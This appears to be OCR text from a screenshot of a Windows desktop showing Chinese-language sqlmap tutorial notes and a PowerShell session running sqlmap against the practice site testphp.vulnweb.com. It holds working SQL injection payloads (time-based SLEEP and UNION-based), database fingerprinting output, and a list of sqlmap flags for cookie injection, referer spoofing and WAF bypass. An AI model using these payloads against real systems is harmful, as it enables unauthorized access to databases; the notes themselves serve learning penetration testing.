 1. sqlmap超详细笔记
28:39
sqlmap_百度搜索
sqlmap详解 - zhengna - 博客园
cnblogs.com/bmjoker/p/9326258.html
22
0
rand
2/18
--columns #列出字段
2.0 0x01 确认WAF
3.0 0x02 使用参数进行绕过
4.0 0x03 使用脚本介绍
管理员: Windows PowerShell
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 3868 FROM (SELECT(SLEEP(5)))ZiWT)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8941 UNION ALL SELECT NULL,CONCAT(0x7162767a71,0x4f644f7869796b755341496
76d596770566c736a48667153795043507878444c6c564f67794b6657,0x716b6a7171),NULL-- -
---
[20:38:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[20:38:15] [INFO] testing if current user is DBA
[20:38:15] [INFO] fetching current user
[20:38:16] [WARNING] in case of continuous data retrieval problems you are advised to try a s
witch '--no-cast' or switch '--hex'
current user is DBA: False
[20:38:16] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Loc
al\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 20:38:16 /2023-06-01/
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c>
--union-test #union 语句测试
--union-use #采用union 注入
--union-tech orderby #union配合order by
--data "" #POST方式提交数据(--data "page=1&id=2")
--cookie "用;号分开" #cookie注入(--cookies="PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low")
--referer "" #使用referer欺骗(--referer "http://www.baidu.com")
--user-agent "" #自定义user-agent
英
20:38
2023-06-01